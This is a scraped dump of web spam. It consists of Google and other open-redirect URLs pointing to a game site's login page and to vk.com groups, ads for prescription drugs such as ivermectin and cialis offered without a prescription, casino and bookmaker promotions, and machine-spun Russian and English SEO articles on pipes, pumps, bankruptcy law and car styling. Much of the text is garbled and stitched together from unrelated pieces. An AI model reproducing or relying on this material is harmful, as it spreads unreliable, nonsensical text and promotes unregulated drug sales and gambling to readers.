https://images.google.co.uz/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.com.br/url?sa=t&url=https://xgalakts.ru/login.php
https://maps.google.com.ar/url?sa=t&url=https://xgalakts.ru/login.php
Космические онлайн стратегии браузерные|
Браузерные космические стратегии|
https://images.google.to/url?sa=t&url=https://xgalakts.ru/login.php
Космические онлайн стратегии браузерные|
Браузерные космические стратегии|
Браузерные космические стратегии|
sildalis 120
Космические онлайн стратегии браузерные|
https://maps.google.co.ls/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
https://images.google.com.pg/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
Без использования стального трубопроката была бы невозможна прокладка отопительных магистралей, систем водоснабжения и газопроводов. Кроме этого, прокат широко используют в изготовлении оборудования разной сложности, в часть числе в производстве высокотехнологичных машин и механизмов. В сфере строительства металлическую трубу применяют в качестве арматуры и материала для сооружения каркасов.
Методы производства
Существует две технологии изготовления трубного проката. Суть предпочтение этих методов – это наличие alias абсентеизм сварного шва на готовом изделии. По этому признаку стальные трубы подразделяют для следующие промышленные категории:
бесшовный трубный прокат. Продукция, получаемая обработкой прежде прошитой заготовки округлой иначе шестигранной формы;
сварные изделия. Стальные трубы, изготовленные посредством сваривания деформированного листового проката.
Технологии изготовления трубного проката труба прямошовная гост 10704 91 цена
Бесшовная металлическая продукция гораздо превосходит сварные аналоги по прочности и сроку службы. Только из-за высокой стоимости производства, подобные изделия применяют только в случаях, когда расчетные нагрузки не позволяют извлекать шовный прокат.
Изготовление холодной прокаткой
Технология производства стальных труб холодным прокатом состоит из двух этапов:
начальная исправление;
калибровка.
Начальная обработка. Полая гильза охлаждается потом прошивки на стане. Ее температура понижается перед значений, около которых металл теряет пластичность, необходимую чтобы ковки alias прошивки. В таком состоянии препарат проходит окончательную обработку через протяжки помощью формовочные валы. Металлическую заготовку очень назвать холодной, беспричинно как ее температура достаточно высока из-за деформационных нагрузок, которым она подвергается в вальцах прокатного стана.
Улучшение металлической заготовки
Калибровка. Предварительно этой операцией трубу подвергают отжигу (металл нагревают перед состояния рекристаллизации). Это делают ради того, для убрать старание, которое появилось в металле после проката на стане. Благодаря отжигу, сталь приобретает необходимую ради калибровки пластичность и вязкость, устраняются однако микротрещины, конструкция стенок трубы становится однородной.
Усердный прокат
Технология включает в себя следующие моменты:
разогрев металлической заготовки до температуры 900-1200оC;
прошивка заготовки для стане;
протяжка прошитой стальной гильзы через вальцы прокатного стана;
охлаждение накануне температур ниже состояния рекристаллизации, чтобы последующей калибровки;
протяжка через калибровочные вальцы;
порезка. Продукция может лежать якобы заданного размера, так и немерной.
Устройство холодной прокаткой
Непрерывная печная сварка металлических труб
Полоса металлического проката, используемая в качестве заготовки ради будущего изделия (еще ее называют штрипса), протягивается сквозь специальную печь, в которой металл разогревают перед температуры 1300оC (точная температура зависит через марки стали). Впоследствии разогрева в печи, кромки штрипсы подвергаются обдуву, чтобы удаления окалин и местного повышения температуры.
Непрерывная печная сварка металлических труб Кроме, присутствие помощи формующих валков, стальной заготовке придается необходимая вид и диаметр.
Затем чего, кромки подвергаются дополнительному обдуву, что способствует повышению температуры до значений, допускающих сваривание. В таком состоянии металлическая заготовка прокатывается посредством сжимающие валки, в которых происходит окончательная сварка трубы. Трубный прокат, изготовленный таким способом, относят к разряду горячедеформированной продукции.
Электродуговая сварка трубного проката
Технология изготовления быть помощи электросварки позволяет делать продукцию с минимальной толщиной стенок и большим диаметром. Большинство трубного проката, в частности, для прокладки газотранспортных магистралей и сетей водоснабжения, производят методом дуговой сварки с флюсом. Дело изготовления электросварного трубопроката включает в себя скольконибудь этапов:
Электродуговая сварка трубного проката
План электродуговой сварки
листовому металлическому прокату придают необходимую форму, протягивая его через профильные вальцы прокатных станов;
в результате получают, подготовленные к сварке, стальные заготовки;
действие профилирования осуществляется присутствие помощи валковой прокатки. Полировка более предпочтительна чтобы производства трубы прямошовного типа, нежели прессовая формовка, используемая наипаче в изготовлении крупногабаритных округлых изделий.
В награда от металлической продукции с прямым швом, профилирование спирального трубного проката выполняется на втулочных или волково-правочных станах. Потом формования, кромки стальных заготовок свариваются около помощи электродуговой сварки. В зависимости через типа изделия для поверхности появляется беспристрастный или спиральный сварочный шов, кто необходимо очистить от гранта и охладить.
Остывшее изделие, подвергается калибровке. Впоследствии этого проводится его осмотр, ультразвуковое сканирование и тест на стойкость к возможным нагрузкам. Кроме, проводят заключительную проверку, и, буде дефектов не выявлено, продукцию отправляют на реализацию.
Сварка трубного проката в среде защитного газа
Чаще всего этот метод применяют ради сваривания стальной высоколегированной продукции разве быть изготовлении нержавеющих труб. В процессе сварки подобного металла обычным способом, происходит разрушение легирующих элементов, что существенно ухудшает качество шва.
Сварка трубного проката в среде защитного газа Неимение кислорода, при сваривании в среде защитного газа (аргон, гелий, углекислый газ), позволяет значительно уменьшить сумма шлака в сварочном шве и тем самым улучшить его качество. В результате получается практически монолитное изделие. Шов и металлическая труба свариваются настолько, что превращаются в единое целое.
Трубопрокат, в производстве которого применена сварка в середе защитного газа иначе электродуговая сварка, относится к продуктам, изготовленным методом холодной деформации.
Разновидности трубного металлопроката
Металлический трубопрокат можно классифицировать сообразно условиям применения, технологии производства и способу коррозионной защиты.
Существует два основных способа применения: общее задача и специализированное.
космические стратегии на пк лучшие|
Браузерные космические стратегии|
космические стратегии на пк лучшие|
Космические онлайн стратегии браузерные|
https://maps.google.com.gh/url?sa=t&url=https://vk.com/remont_polow
erythromycin online pharmacy
Космические онлайн стратегии браузерные|
http://openlink.ca.skku.edu/link.n2s?url=https://xgalakts.ru/login.php
https://images.google.it/url?sa=t&url=https://vk.com/igry_strategii
https://maps.google.com.sa/url?sa=t&url=https://xgalakts.ru/login.php
Космические онлайн стратегии браузерные|
plavix generic india
можно ли получить бесплатно второе высшее образование как получить мед образование для косметолога http://marquesas-inn.com/index.php?option=com_easybookreloaded как получить первое высшее образование в 40 лет
http://kyzmet.zhambyl.zhetisu.gov.kz/go.php?url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
https://images.google.gp/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк лучшие|
Браузерные космические стратегии|
космические стратегии на пк|
космические стратегии на пк|
космические стратегии на пк лучшие|
Браузерная игра космическая стратегия|
космические стратегии на пк|
Браузерные космические стратегии|
https://images.google.cc/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк|
generic tadalafil medication
Браузерная игра космическая стратегия|
buy acyclovir tablets no prescription
космические стратегии на пк|
https://images.google.cf/url?sa=t&url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
Браузерная игра космическая стратегия|
космические стратегии на пк|
ivermectin virus
https://images.google.dm/url?sa=t&url=https://xgalakts.ru/login.php
https://images.google.dk/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк|
30mg cymbalta
Браузерные космические стратегии|
linezolid zyvox
Космические онлайн стратегии браузерные|
https://images.google.tk/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
Браузерные космические стратегии|
Браузерные космические стратегии|
https://images.google.co.cr/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
космические стратегии на пк|
космические стратегии на пк|
Браузерная игра космическая стратегия|
космические стратегии на пк|
https://images.google.com.do/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
https://images.google.com.kh/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
Браузерная игра космическая стратегия|
космические стратегии на пк лучшие|
Браузерные космические стратегии|
Браузерные космические стратегии|
https://images.google.tn/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк лучшие|
космические стратегии на пк лучшие|
https://maps.google.co.mz/url?sa=t&url=https://xgalakts.ru/login.php
stromectol 12mg online
http://delyagin.ru/redirect?url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
https://images.google.com.pr/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
ivermectin 3mg for lice
tadalafil 100mg online
Эффективная юридическая поддержка и услуги от опытных профессионалов – правоведов
Юридические вопросы приходится решать людям рано или поздно вне зависимости от сферы деятельности.Опираться исключительно на законы и другие документы обязаны любые государственные интситуты, общественные организации и также бизнес. Именно поэтому услуги подготовленного и знающего юриста всегда будут пользоваться спросом среди населения.
Гарантировано правильное решение банкротство ооо
Ни один успешный и законный бизнес не может обойтись без юридических услуг. Все дело в том, что данный процесс всегда сопровождается огромным списком нормативных документов и он систематически растет. Излишне упоминать, что ведение бизнеса – дело весьма хлопотное, требующее постоянного внимания и личного участия.
Ведь непредвиденные обстоятельства могут настигнуть в любой момент. В первую очередь это касается процедуры банкротства. Сама эта процедура представляет собой процесс признания неплатежеспособности субъекта.
Соблюдать законы во время выведения бизнеса из банкротства довольно сложно. Конечно, не слишком приятно быть банкротом. Но, как показывает практика, это бывает единственным верным решением.
Главное, вовремя обратиться за помощью к опытным правоведам. Они помогают лицу, объявившему себя банкротом, выйти из трудного положения с минимально возможными потерями.
В России существует особый закон “О несостоятельности (банкротстве)”, который регламентирует процедуру банкротства физических лиц. Его действие распространяется практически на все виды задолженностей, включая также кредиты. Но существуют и такие ситуации, когда он не поможет избавиться от задолженностей. Выплата алиментов и компенсации за учиненный ущерб здоровью и жизни другому человеку, относятся к данному виду.
Однако следует знать, что физическое лицо в любой момент может объявить о банкротстве, особенно, если погасить долги нереально. Объявить о своем банкротстве можно без суда, если сумма долга не превышает 500 тыс. рублей. Если долг больше данной суммы, придется обратиться в суд.
Не стоит принимать поспешных решений в данном вопросе, ведь дело важное и суд может принять сторону оппонента. Если говорить о положительных стороных, то они такие:
” разрешение вопроса с наличием долгов, прекращение претензий со стороны кредиторов и коллекторов;
” остановка начисления процентов, штрафов и пени по задолженностям;
” единственное жилье и предметы первой необходимости остаются в собственности банкрота;
” кредитные долги будут списаны, даже если они не погашены полностью.
Однако, нужно быть готовым и к негативным моментам, а именно:
” сильно пострадает деловая репутация и кредитная история;
” о статусе банкрота необходимо будет упоминать на протяжении 5 лет при подаче заявки на ссуду;
” всем имуществом, который владеет банкрот, будут распоряжаться другие лица;
” до завершения процедуры лицу, объявившему себя банкротом, будет запрещен выезд из страны;
” процедура в суде платная.
Необходимо помнить, что право объявлять человека банкротом имеет только суд после подачи установленных документов и доказательства неплатежеспособности.
Доступная помощь
На сайте bankrot-v-spb.ru каждый желающий в несколько кликов может найти профессионалов своего дела в правоведении “Юридическую компанию №1″, территориально она находится в Санкт-Петербурге. Эта организация постоянно и длительное время находится в числе наиболее востребованных и популярных юридических заведений региона.
Самые популярные услуги:
” банкротство физических и юридических лиц;
” банкротство индивидуальных предпринимателей и ООО;
” услуги арбитражного управляющего;
” банкротство по упрощенной процедуре;
” внесудебное банкротство;
” юридическое обслуживание абонентов;
” защита прав пайщиков;
” ликвидация предприятий.
Компания в процессе деятельности опирается исключительно на законное поле и применяет правовые методы списания долгов. Опытные юристы знают все о том, как сохранить имущество клиента даже в сложной ситуации.
Правоведы компании обладают несомненными преимуществами, так как они успешно сочетают глубокие теоретические знания с многолетним опытом практической деятельности. На счету коллектива “Юридической компании № 1” – впечатляющее количество выигранных процедур по признанию физических лиц банкротами и освобождению их от долгов.
Цены на предлагаемые услуги разумны, обоснованы и доступны для клиентов.
Юристы уже сегодня готовы приступить к делу, чтобы решить его на максимально выгодных условиях для клиента.
Федяка, а как же ты так похудела?
Я уж рассказывала. Тут покупала, мне очень понравилось http://lovena-24.ru/CuHz
The bookmaker is elbow to players on the website of a customary bookmaker founded in 1997. The cut up with video slots and other gambling games appeared a some years ago, but speedily attracted users thanks to the accumulated fellow base. The wheeler-dealer offers a beamy range of titles, generous bonuses and myriad ways to deposit and withdraw funds from the account. The site belongs to the company 1x Corp N.V., which operates beneath the document of Curacao. Disparate sections have been created by reason of Bookmaker games, the transition to which is carried to help of the crucial menu. A sort out page contains the terms of waste of the services, where the betting rules are described in duty in numerous sections. There is also a forum for the benefit of visitors to tender and a blog where tendency intelligence is published. Slot machines, video poker, blackjack, active salesman games, etc. are to hand to gamblers. Effective sports and the finagler’s own titles based on betting are placed in break off subsections.
It is possible to https://community.cisco.com/t5/user/viewprofilepage/user-id/1273526 one free an account replenishment and withdrawal process, which offers more than a hundred options for depositing and withdrawing funds. The attendance of a Russian interface, a currency account in Russian rubles and Russian-speaking sponsor employ operators draw the publicity of players from Russia and CIS countries. Users did not get the break to vie with the Bookmaker on the ceremonious website immediately, since the delineate was from day one created after sports betting. In conformity with, most of the hand-out offers are at in the sports section. At the same days, gambling fans were not needy of attention either. Welcome package. Repayment for the premier 4 deposits, bonuses of up to 1,500 euros and an additional 150 self-governed spins are on tap to the player. Bonuses are activated sequentially within 24 hours from the twinkling of each replenishment of the account. You prerequisite to bring home the bacon back the small change hint at within a week with the x35 wager, and the maximum wagering scale is 5 euros. Such a compensation set-up in point of fact allows customers to against sulcus machines looking for disencumber all over the week. The winnings received when using unencumbered spins are not covered past the wager.
Still, this perk is present simply to those players who have confirmed the email deliver and phone calculate, filled in all the fields in the interest and passed the verification procedure. The basis of the bookmaker’s collection consists of position machines — a total of more than 2,000 slots from several dozen providers. Along with the grandees of the industry, the list includes little-known manufacturers Join Games, Gii365, SA Gaming, Zeus Rival and others. In spite of the presence of sorting beside developer, this exclude does not work correctly: in collections of titles from Endorphina, Yggdrasil Gaming, Pragmatic Play, Pit oneself against’n SET, etc. slots of other providers are displayed. Current video slots and fresh items recently added to the area are placed in away categories. It is attainable to sum up titles to the favorites record for a abrupt transition to them and look on the narrative in which the pattern race games fall. To search in search automata away the first letters in the name, you can make use of the search bar.
Насосы: тепловые насосы – циркуляционные насосы чтобы вашей системы отопления.
Это грудь всякий системы отопления: циркуляционный насос, зачастую также называемый тепловым насосом. Единовластно через того, работает ли учение отопления для газе, масле, тепловом насосе или солнечной системе – без циркуляционного насоса сносный не работает. Он отвечает ради циркуляцию отопительной воды в системе отопления и ради то, дабы тепло доходило прежде потребителей тепла, таких будто радиаторы. Посмотри насос циркуляционный как выбрать видео смотри на сайте nasoscirkulyacionnyi.ru какой циркуляционный насос грундфос выбрать. Поскольку насосы должны трудолюбивый прежде 5000 часов в год, они представляют собой одного из крупнейших потребителей энергии в домашнем хозяйстве, поэтому гордо, воеже они соответствовали последнему слову техники, поскольку современные высокоэффективные насосы потребляют прибл. На 80% меньше электроэнергии. Всетаки большинство старых насосов являются устаревшими и крупногабаритными, поэтому стоит взглянуть на котельную!
Циркуляционные насосы ради отопления используются для циркуляции отопительной воды в замкнутой системе отопления. Они надежно гарантируют, что теплая вода через теплогенератора направляется в радиаторы сиречь в систему теплого пола и возвращается через обратку. Циркуляционный насос вынужден как преодолеть гидравлическое обструкция арматуры и трубопроводов из-за замкнутой системы.
Экономьте электроэнергию с через современных циркуляционных насосов.
Современные циркуляционные насосы ради систем отопления отличаются высокой эффективностью и низким энергопотреблением – всего маломальски ватт во эра работы. По сравнению с устаревшими насосами прошлых десятилетий существует большой потенциал экономии энергии. Именно следовательно стоит заменить старый насос отопления на нынешний высокоэффективный насос, какой нередко опрометью окупается после счет небольшого энергопотребления. Циркуляционные насосы чтобы систем отопления доступны в различных исполнениях, которые могут отличаться сообразно максимальному напору и по резьбе подключения.
Циркуляционный насос также часто называют тепловым насосом разве насосом для теплого пола. Сообразно сути, это одни и те же водяные насосы, однако названы по-разному из-за их применения. В зависимости от области применения и, в частности, присоединительных размеров, у нас вы легко найдете счастливый насос.
Циркуляционный насос – это насос, обеспечивающий снабжение систем отопления (теплой) водой. Циркуляционный насос позволительно найти в каждом доме либо здании, где есть радиаторы и / иначе полы с подогревом. Коль ужинать и горячий пол, и радиаторы, то циркуляционных насосов несколько. В больших домах / зданиях в большинстве случаев также устанавливаются скольконибудь циркуляционных насосов для обеспечения полной циркуляции. Фактически вы можете сказать, что циркуляционный насос – это сердце вашей системы центрального отопления или системы теплых полов. Ежели центральное отопление или полы с подогревом не работают сиречь работают плохо, это почасту связано с циркуляционным насосом, который необходимо заменить. В зависимости от системы отопления вы можете свободно найти циркуляционный насос за передней панелью вашего центрального отопления. Примерно во всех случаях размеры насоса, которым вынужден совпадать прозелит циркуляционный насос из нашего ассортимента, указаны на вашем старом насосе. Буде это не так, вы можете свободно встречать марку и серийный комната в таблице обмена . Наши инструкции, приведенные ниже, помогут вам заменить насос отопления.
Мы выбрали три насоса (центрального) отопления иначе циркуляционные насосы для нашего ассортимента. Обладая этими тремя размерами, мы можем предложить замену теплового насоса чтобы каждой установки, с помощью которой вы также напрямую сэкономите для расходах для электроэнергию. Подробнее об этом ниже! Кроме того, заменить циркуляционный насос, насос отопления либо насос теплого пола шабаш просто. Это экономит затраты для установку. Ознакомьтесь с инструкциями и / или видео ниже. Конечно, вы также можете заказать установку теплового насоса у специалиста. Впрочем для экономии средств рекомендуем приказывать циркуляционный насос у нас сообразно конкурентоспособной цене. Тут вы платите только изза установку у специалиста.
http://web-tulun.ru/info/r.php?url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
stromectol
how can i get wellbutrin
https://images.google.no/url?sa=t&url=http://zamena-ventsov-doma.ru/
retino 0.5 cream price
cialis cost in mexico
космические стратегии на пк лучшие|
Часто их дозволено встретить в таких сферах деятельности человека, точно:
сельское обстановка;
строительство объектов различного функционального предназначения;
фермерское хозяйство;
коммунальные службы;
дорожные и земельные работы.
Данный перечень дозволено открывать и расширять, ведь сегодня большое количество трудоемких работ переложено на «плечи» техники.
Возможности и отличия современных тракторов
Технические характеристики большинства моделей тракторов позволяют их использовать в качестве тягачей. Также благодаря повышенной проходимости, которую имеют трактора, их использование вероятно на различных типах почвы. Благодаря навесному оборудованию сфера использования тракторов значительно расширяется, а именно их позволительно пользоваться:
Функциональное судьба бульдозера
около возделывании почвы, посеве зерновых и технических культур, около уборке урожая;
перемещение на небольшое отдаление различных видов отходов;
транспортировка для небольшие расстояния строительных материалов, мусора.
Помимо этого трактора из-за их Бульдозер ДТ-75 крупный мощности можно пользоваться в качестве буксира ради другого транспорта.
Функциональное судьба бульдозера
Бульдозер – это самоходная техника, подобно обыкновенный, для гусеничном ходу. С бульдозерным оборудованием, расположенным после границами обыкновенный части, специалисты связывают заметный разряд строительной техники. К основным функциям, которые может исполнять бульдозер стоит отнести следующие намерение работ:
Возможности и отличия современных тракторов
копание котлованов, траншей;
бурение;
снятие пластов горной породы, изношенного асфальта;
выкорчевка деревьев, пней.
Ровно следовательно из функционала бульдозера, его возбраняется использовать ради выполнения работ, которые связаны с сельским хозяйством (пахота, посев и уборка урожая). Данный перспектива специальной техники больше ориентирован для дорожные работы, планирование площадей и очистку территорий от мусора и снега.
В заключении позволительно сделать заключение: трактор и бульдозер это силовые агрегаты, которые относятся в один вид «Специальная техника». Все употреблять определенные задачи, с которыми может справиться трактор, а бульдозер несть и наоборот. Используя трактор, вы не сможете вырыть сильный котлован, а используя бульдозер, не сможете собрать урожай.
ivermectin tablets
https://images.google.ba/url?sa=t&url=https://vk.com/otmostka_nk
cialis online purchase canada
https://images.google.com.uy/url?sa=t&url=http://zamena-ventsov-doma.ru/
список наилучших сайтов казино https://casinomax.ru/
best viagra over the counter
в каком возрасте можно получить права как получить права в другом городе http://fh7778nc.bget.ru/users/yvisi права можно получить в 16 лет
https://images.google.com.pr/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
https://maps.google.cg/url?sa=t&url=https://vk.com/remont_polow
https://itboat.com/redirect?url=https://www.instagram.com/zamena_fundamenta_nvkz/
https://vetworld.net
lexapro buy online india
https://maps.google.co.nz/url?sa=t&url=https://vk.com/otmostka_nk
wood model kits wooden mechanical model https://musicbrainz.org/user/ugearsmodelsus ugears usa
DRAGONFLY официальный интернет-магазин российского производителя одежды. Экипировка для снегохода, комбинезон для снегохода, одежда для снегохода, горнолыжная экипировка, комбинезон горнолыжный, сноубордическая одежда, комбинезоны для сноуборда, горнолыжная куртка, мотоэкипировка, мотокуртки, эндуро, экипировка для квадроцикла, термобелье комбинезон сноубордический
канарейка пение http://jsveta.mybb.ru/viewtopic.php?id=1867 партесное пение
It is not my first time to visit this site, i am browsing this web page dailly and get good data
from here every day.
ivermectin pills human
https://images.google.co.cr/url?sa=t&url=https://vk.com/otmostka_nk
generic name for ivermectin
cialis cheapest price canada
оригинальные, прикольные и интересные идеи поздравлений http://voozl.com/material/kak-prikolno-i-interesno-pozdravit-idei
https://images.google.ci/url?sa=t&url=https://vk.com/otmostka_nk
Группа компаний cms https://pro-cms-institute.ru/ была основана в 2020 году как большая организация, которая занимается оказанием широкого спектра услуг в сфере финансов и инвестиций. Она работает на базе научно-исследовательского центра дополнительного образования.
Стайлинг и детейлинг автомобилей от профессионалов
Наверное, трудно переоценить ту роль, которую играет автомобиль сегодня в жизни общества. Особенно это касается населения крупных городов, где без личного автомобиля обойтись очень проблематично. К горожанам подтягиваются и жители загородной зоны – ведь многие из них работают в тех же мегаполисах и каждый день доезжают до места работы и возвращаются назад. Существует огромное количество автовладельцев, которые относятся к своей машине очень трепетно, ухаживают и стараются сделать ее еще лучше посредством широкоизвестных методов.
Красивый внешний вид и выгода бронирование лобового стекла пленкой
Нередко хозяин автомобиля хочет выделить свою “ласточку” среди огромного потока других, прией ей особенный уникальный вид.
Достичь цели в настоящее время можно с помощью автотюнинга и стайлинга. Достаточно большое количество автовладельцев считает, что это одно и то же. Но это заблуждение, ведь между ними совершенно нет ничего общего.
Что касается тюнинга, то его еще можно охарактеризовать как “технический” способ. К нему относятся все те работы, которые выполняются на узлах и механизмах автомобиля с целью улучшения эффективности их работы. Львиная доля тюнинговых работ выполняется на двигателе, также меняются элементы подвески, улучшаются тормоза, модернизируется коробка передач, электронная система управления и т.д. В результате после проведения подобных усовершенствований получается автомобиль, технические характеристики которого значительно отличаются от первоначальных.
Стайлинг – это совершенно другой способ, в процессе работы меняется внешний вид машины, при этом основной целью является достижение оригинального образа.
Стайлинг транспортных средств разделяют на несколько видов:
” интерьерный;
” экстерьерный;
” технический.
Первый выполняется внутри салона автомобиля. Например, штатные детали меняются на оригинальные, то же касается и обивки сидений. Салон непременно станет стильным, уютным и оригинальным.
Стайлинг экстерьера проводится не только с целью улучшить внешний вид. Самая распространенная операция на внешней поверхности кузова автомобиля – оклейка его виниловой пленкой, защищающей от коррозии и мелких повреждений. К другим операциям этого вида относятся:
” замена бампера;
” установка спойлера;
” монтаж боковых обвесов и др.
Если стайлинг экстерьера сделан профессионалами, то машина, непременно, порадует владельца, она станет более управляемой и безопасной.
Что касается третьего вида стайлинга, то он в первую очередь касается подкапотного пространства (покраска двигателя, установка эксклюзивной оплетки, хомутов и пр.).
В последнее время наращивает свою популярность такая услуга, как детейлинг. В данном случае выполняется профессиональный уход за машиной, особенно за ее кузовом. Цель детейлинга – довести внешний и внутренний вид автомобиля до состояния, близкого к идеальному, и сохранение его таким на длительный период времени.
Дргуими совами детейлинг можно описать так – это фанатическая забота об автомобиле со стороны владельца, практика показывает, что сегодня это целая культура.
Гарантированое сочетание опыта и профессионализма
Такими словами многие автовладельцы описывают лучшую студию по проведению стайлинга и детейлинга, которую можно найти на сайте vbunkere.ru. Она успешно работает в Москве и Санкт – Петербурге на протяжении вот уже более 10 лет.
Главные услуги, которые чаще всего заказывают клиенты:
” высококачественный оригинальный стайлинг;
” профессиональный детейлинг;
” установка шумоизоляции;
” бронирование автомобиля;
” дополнительное оборудование.
В данной тюнинг – студии используются материалы только высокого качества от проверенных производителей. Благодаря этому результат всегда на высоте. Работы выполняются на новейшем оборудовании с соблюдением всех требований технологического процесса.
Студия находит индивидуальный подход к каждому клиенту, все пожелания, даже самые неожиданые, учитываются.
Основными преимуществами обращения в тюнинг – ателье “ВБункере” являются:
” опытный персонал;
” на все виды работ выдается гарантия;
” срок эксплуатации расходных материалов достаточно длительный;
” автомобили клиентов тщательно охраняются;
” новейшее оборудование и эксклюзивные материалы;
” гибкая ценовая политика.
Компания vbunkere.ru выполняет работы качественно, оперативно и точно в срок!
У любого человека в жизни могут быть стрессовые ситуации, апричины их возникновения могутбыть самые разные. Очень хорошо, когда человек способен оптимистично настроить себя и пережить стресс без подрыва своего настроения и здоровья. Но чаще всего происходит так, что он не способен преодолеть препятствия без каких-либо внешних воздействий. Обращение к психологам устраивает далеко не каждого человека, ведь многие не считают, что замешательство чужих людей в свои проблемы может их улучшить, скорее даже наоборот, ситуация ухудшиться. И как же в таком случае справляться со стрессом?
Нервная система и здоровье в целом, зависит успех жизнедеятельности человека. Усталость и депрессии чреваты серьёзными заболеваниями, поэтому очень важно найти способ восстановить свою нервную систему.
В первую очередь, необходимо убедиться в том, что возникшая проблема в самом деле является психическим расстройством. Симптомов как правило может быть очень много, теряется интерес к жизни, потеря аппетита, бессоница или плохой прерывистый сон, потеря концентрации и прочее. Обычно все эти симптомы возникают из-за проблем со здоровьем, сложным материальным положением, неудачи в каких-либо начинаниях, чрезмерное самокопание, несчастная любовь или расставания, асоциальность или смерть близких людей.
С самого начала нужно просто проанализировать ситуацию и понять причины возникновения такого рода проблем.В том случае если не получается разобраться или справиться, то ниже приведены примеры которые вам в этом помогут.
1. Нагрузки на организм физическими упражнениями
Физическая активность положительно влияет на здоровье человека, на его настроение, ибо она помогает избавиться от всех своих переживаний. Во время спортивных занятий вырабатываются гормоны счастья, восстанавливается нервная система. Заниматься можно чем угодно: плаванием, бегом, кардиотренировками, танцами, аэробикой, йогой, занятиями на тренажёрах, главное, чтобы выбранный вид спорта помогал отстраниться от всех проблем и наслаждаться жизнью. Помимо освобождения от плохих мыслей, вы также скорректируете фигуру, что заставит вас радоваться ещё больше.
2. Заведение питомцев
Научно доказано что питомцы наши успокаивают и продляют нам жизнь, поэтому содержание и ухаживание за питомцами это очень полезно. Это очень полезно в критических ситуациях. Заведите себе любое понравившееся существо: кошку, собаку, хомяка, рыбку. Это способ не только расправиться с депрессией, но и развить некоторые навыки.
3. Обращение за помощью к квалифицированным специалистам
Самое действенное во всем этом, это конечно же обратится в психологическую клиннику! Наши высококвалифицированные специалисты помогут вам в решении проблем любой сложности и избавят вас от различных психологических проблем. Все услуги в нашей клинике вызов нарколога на дом в Москве оказываются полностью анонимно, поэтому за сохранение конфиденциальности вам переживать не стоит. В клинику за помощью также могут обратиться друзья или родственники человека, который по их мнению находится нестабильном эмоционально-психологическом состоянии или не может побороть какую-либо зависимость.
Самое главное верить и понимать что нет не решаемых проблем, со всем можно справится и все решить.
The greatest trail to become aware of loophole reviews about pin up, whether it is worth starting a stratagem in a fact organization is to interrogate information from those who receive their own experience of registration, bets, winnings and payouts, which they are ready to share with you. Most often, real reviews can be seen on the forums of gambling fans, but admiring odes or outraged tirades against imaginative or well-established gaming establishments ordinarily be published in the responses. Today on the agenda is a Pin-up casino, reviews of which can be found on the Internet. It is obstinate to dub the institution changed, it was opened a hardly years ago and innumerable players of gambling clubs hold occurrence of staying here, affirmative or not. It is distinguished to note intention reasons into displeasure or satisfaction, protection one proven facts. So, what do gambling fans say on every side Pin-up Casino? Level at the start of the Pin-up casino project, it turned dated that there are some questions about the software. But the developers took a work out look at the problems associated with the start of slots, most of them were solved in a wink, the rest were finalized quickly enough. It turned out that in most cases these were industrial issues: after all, the project is reborn, developers were hired after it of several kinds, someone did not consummate the form and functionality in a bundle. At the interest, there are no questions from users in terms of software and website. Users acclaim the devise, after all, the designers showed creativity multiplied beside rite, and generated a skilful website with charming, but not indelicate girls.
It’s nice to keep an eye on, drag one’s feet use – too, the lay out is energizing and does not agent boredom against either beginners or regular customers. This is a shiny coupled with of the casino, judging alongside the reviews of the players. Before the way, the creme de la creme of software is brobdingnagian, there are slots of conspicuous developers, there are embark on games that are praiseworthy of attention. There was a scintilla that the casino was using fake machines, but the movement of negativity rapidly subsided. Therefore, those visitors who gibberish at the entry evaluate the casino for the benefit of negligent managers or too unsmiling close to verification, do not draw a blank to venerate it for the sake of the best of games. So there is a equilibrium here. Casino clients own similar opinions on the exercise functioning of slots: the machines are not screwed up, they subsume it, but they send it away, without a automatic algorithm, extraordinarily naturally. To all intents, blonde occupy oneself in is in reality preferred here.
As an eye to marketing, it is required to claim the following: the casino sends promo codes with a view no put bonuses, notifications nearby birthday gifts, invitations to play if you have not been to your favorite institution seeking a long time. Follow the connector from the the world of letters to weaken to the website, directory and play or log in with your password and sobriquet and village bets. Users note that in the patient of promo codes and gifts, entire lot depends on the contestant, on his Fortune. Someone loses godlessly, and someone leaves happy. That is, you can triumph or forfeit all the bonuses, but then mutate a banknotes drop and attain overdue renege well-bred money. Then, without any mess, make oneself scarce your earnings to a Kiwi pocketbook, phone, index card or other method available in the project.
Medicine information sheet. What side effects can this medication cause?
order trazodone in the USA
Everything what you want to know about drugs. Get information now.
https://images.google.com.kw/url?sa=t&url=https://vk.com/otmostka_nk
https://images.google.si/url?sa=t&url=https://vk.com/otmostka_nk
best generic modafinil
buy ivermectin canada
can you order viagra online
https://images.google.co.ck/url?sa=t&url=http://zamena-ventsov-doma.ru/
how to get cialis prescription online canada
ivermectin over the counter
price of 50mg viagra
https://maps.google.co.kr/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
Ставки на спот регулярно привлекают внимание большинства со всего мира. Большинство очень хорошо на спортставках подрабатывают, и даже постоянно. Нужно выбрать хорошего букмекера. Один из надёжных вариантов букмекерской конторы – 1 win. Отличный обзор букмекера на сайте Бетонмобайл.
ead7ab2
buy sildenafil 20 mg without prescription
JPG, also known as JPEG, is a queue format that can have in it personification with 10:1 to 20:1 lossy facsimile compression technique. With the compression procedure it can lessen the tiki dimensions without losing the clone quality. So it is thoroughly old in spider’s web publishing to reduce the spit weight maintaining the clone quality.
